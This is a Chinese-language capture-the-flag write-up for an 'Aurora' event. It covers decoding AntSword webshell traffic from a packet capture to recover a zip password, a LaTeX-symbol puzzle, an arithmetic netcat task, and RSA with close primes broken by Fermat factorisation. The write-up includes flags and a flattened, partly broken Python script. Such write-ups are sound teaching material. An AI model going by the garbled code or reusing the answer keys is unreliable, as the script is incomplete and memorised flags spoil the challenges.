
解码出来同样也是蚁剑享有的@ini_set头
所以hacker应该是上传了一个webshell到服务器,然后使用蚁剑连接执行的操作
所以我们对其传参的值需要从第三位开始进行base64 decode(也就是删除前两个字符进行解码)

所以我们一个个找POST请求,并且对传参的值进行解码即可
最后在分组202处找到压缩包的密码:CrazyKFCvivo50
然后解压缩即可

Aurora{Antsword_1s_n0thing_mor3_7han_that}
Crypto latex喵 latex的每个符号都是由 \一串英文 构成的
找出构成的符号的英文,取其首字母即可
1 \frac \lambda \alpha \gamma {\cup \alpha \theta \forall \lambda \angle \Gamma
所以 flag{catflaG}
boxlin’s calculator 嗯,真就直接nc 然后算50个简单的加法就好了(雾
记得准备好计算器
easy_hash DoubleFermat 费马分解(
其实可以偷偷去用yafu或者factordb分解大数
可以将n分解成p、q、r、s
那么phi= (p-1)(q-1)(r-1)(s-1)
然后就是跑脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import gmpy2from Crypto.Util.number import long_to_bytes108299033965406365561943421701029190713946501560891630763244580970876141418060260848778356857818721003436668631051400046179714981563966629274135856263153393451778069603328236097645480852770563989641923335589213862076364231145680800763901480686502776051597843698725745250490425410650791537590877762849466754206792810298344723222757628527518527264424314398114603721700244387477600040173682904446101720469681389347684578169792444049955729491371539347527279510563843274956478643209577823959527009597138462178858908131459847477377873722809756286442989867841939264973938882747031165883664081728483968786444940130754090961440237029991537678198779446572379955612212432298032927533340075560342822842145491942842616840755357720456094746128021240483607459457623006697140665289210877036207570817593250015026853022025281118097723071897439283253998814746302023470665795337363626017807575053924858839475153327626709665036887169655539664145700068948907541640999554647851646028559453557061575683476442175156969842706373750319278039080406149444513435322207503611280827839170184405510258770955233545645043225793645367427485248583195703459681129854324595394957504455110811076379721049379749687264501324278652077596148357272587301352719972975920356014689 65537 66282640807724405518602152114651879396246399255101507349038984047328959352691526384322744768659223247334455265432088028572041267042739221831533163642845861607636601193315832251590920339394500463075340397307285539327999953887797257215690304189880652964252216730150032533125189722147047967308850948061617857067650084515935365816313305482220299962756712272432126983038693515098931341954074787185153265911930069239124196604571305060210229630878593348542829381366929767819633918796746367100098078605770730971792477677209132590933799007758134578199207989520721360808705952397752948494796730262506568874816001910275456823816338446048730520807309148166369726421371597405903017279967140423776263708058900596532049999358296071238547707056598409574824286805346221039445037989664132260965906540515127261405823017822082554131040927683563314789126862678639503366941046116526326931102784127218794970747035858802637234772860038892015022384208812143488934424907981571536806616031983586579576340972689776331101818627661035148519372288555606365821757056616114258213545574963383005835374672572357290479551752690678352298990065015686456011474166705064061262970654778008504711084690127162113691996060192655389528709191383408755044112132008663979770115918 102013147086798080895209742244518090847906106236142646014934325493710363574238703524315388371630739109670866042564046496943726208676219184893623664143217403973853860578059247609380135994555880547303897734242545104929531238022729301651096704798124263294407141524106901717388225046982567446431588847391306594837 102013147086798080895209742244518090847906106236142646014934325493710363574238703524315388371630739109670866042564046496943726208676219184893623664143217403973853860578059247609380135994555880547303897734242545104929531238022729301651096704798124263294407141524106901717388225046982567446431588847391303593773 102013147086798080895209742244518090847906106236142646014934325493710363574238703524315388371630739109670866042564046496943726208676219184893623664143217403973853860578059247609380135994555880547303897734242545104929531238022729301651096704798124263294407141524106901717388225046982567446431588847391305594673 102013147086798080895209742244518090847906106236142646014934325493710363574238703524315388371630739109670866042564046496943726208676219184893623664143217403973853860578059247609380135994555880547303897734242545104929531238022729301651096704798124263294407141524106901717388225046982567446431588847391304593793 1 )*(q-1 )*(r-1 )*(s-1 )print (long_to_bytes(pow (c,gmpy2.invert(e,f),n)))
1 b'Aurora{Just_do_f3rm4t_f4ct0rizat1on_tw1c3}'
嗯,连带看提示+百度搜索会做的就这么多了,果然我还是太菜了Orz
题目质量很好,明年再来~